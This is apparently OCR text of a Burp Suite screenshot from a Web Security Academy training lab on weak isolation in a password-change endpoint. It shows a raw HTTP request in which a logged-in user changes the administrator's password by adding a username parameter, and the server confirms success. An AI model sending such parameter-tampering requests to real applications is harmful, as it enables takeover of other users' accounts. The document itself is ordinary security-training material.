 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
26 × +
Send Cancel < > Burp AI Target: https://0aa2002904f4b956820483ad0047007c.web-
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0aa2002904f4b956820483ad0047007c.web-security-academy.net
3 Cookie: session=O6nJJfXVRnT7JoXawaONANfukybN6aW2
4 Content-Length: 101
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0aa2002904f4b956820483ad0047007c.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/145.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0aa2002904f4b956820483ad0047007c.web-security-academy.net/my-account?
id=wiener
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 csrf=CpTXbRPoNoQd0k5XNp8KwkhPgYHdhMOX&username=administrator&&new-password-1=
test&new-password-2=test
Response
Pretty Raw Hex Render \n
Web Security
Academy
Weak isolation on
dual-use endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back